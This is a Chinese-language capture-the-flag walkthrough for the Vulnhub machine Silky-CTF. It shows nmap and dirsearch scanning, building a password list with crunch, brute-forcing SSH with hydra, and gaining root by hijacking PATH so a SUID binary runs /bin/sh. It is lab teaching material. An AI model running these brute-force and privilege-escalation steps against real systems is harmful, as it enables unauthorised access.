百度网盘链接:https://pan.baidu.com/s/1l0vUQJxVSLLrTrBz73kglQ?pwd=9684 提取码:9684

从Vulnhub下载:

信息收集



主机发现,靶机与kali为nat模式,使用nmap收集靶机IP

nmap -sP 192.168.242.0/24扫描端口及端口开放服务的版本



nmap -p- -sV 192.168.242.170 开启80端口,对网站目录进行扫描,使用 -i 200是为了方便查看

dirsearch -u http://192.168.242.170 -i 200



访问网页

/index.html 但很可惜,这里没有任何直接的提示,另外一个也是如此。



当访问robots.txt时,这里出现了一个/notes.txt,去看看有什么乾坤。

当访问robots.txt时,这里出现了一个/notes.txt,去看看有什么乾坤。



出现了不知道什么语言的一句话。

捣鼓翻译后,从德语翻译过来的最像一句提示。



当我回到主页查看其源代码时发现了一个script的链接



查看后得到一字符串,这个应该就是上面所说的密码,但是少了后面两位。

这里为节省时间,使用crunch生成一本密码字典

因为提示为删除了两位密码,所有我们规定死密码最短和最长为7,并且指定格式为s1lky后面接特殊字符和数字,将输出结果保存到skiltycft.txt文件

crunch 7 7 -t s1lKy^% >> skiltyctf.txt用户名猜测是silky

在端口扫描时,仍留22端口未利用,这里使用hydra及生成的密码字典来爆破其ssh

在端口扫描时,仍留22端口未利用,这里使用hydra及生成的密码字典来爆破其ssh

hydra -l silky -P skiltyctf.txt 192.168.242.170 ssh -t 20

获取ssh的用户名为silky密码为s1lky#5

ssh silky@192.168.242.170 输入yes回车

输入yes回车

提权

输入密码后成功登录,查看silky用户的权限,id=1000,是普通用户,查看是否有能提权的

find / -perm -u=s -print 2>/dev/null

这里的/usr/bin/sky是一个二进制文件

看了一个国外的博客表示这里要滥用PATH变量

silky@Silky-CTF:/usr/bin$ cd /tmp

silky@Silky-CTF:/tmp$ echo '/bin/sh' > whoami

silky@Silky-CTF:/tmp$ chmod 777 whoami

silky@Silky-CTF:/tmp$ export PATH=/tmp:$PATH

silky@Silky-CTF:/tmp$ /usr/bin/sky

flag🚩

提权成功cd根目录,得到flag。

4932

4932

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?